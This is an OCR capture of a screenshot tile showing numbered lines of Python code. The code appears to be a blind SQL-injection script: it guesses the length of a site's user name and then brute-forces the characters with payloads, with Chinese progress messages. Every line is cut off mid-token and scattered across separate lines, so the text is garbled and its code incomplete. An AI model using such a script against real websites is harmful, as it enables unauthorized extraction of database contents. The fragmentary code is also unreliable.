
17
return
'timeout
18
return
times
19
def getLength(url):#获
20
i = 0
21
temp = url
22
while
True:
23
urls = temp
24
urls = urls + 
'
25
htmlContent = h
26
print
'i-->'
+ 
27
if
htmlContent 
28
print
'长度为
29
return
i
30
break
31
i += 1
32
def getUser(url,length)
33
data = 
''
34
temp = url
35
for
i in range(1,le
36
for
payload in 
37
urls = temp
38
#
print
urls
39
htmlContent
40
print
"猜解中.
41
if
htmlCont
42
print
p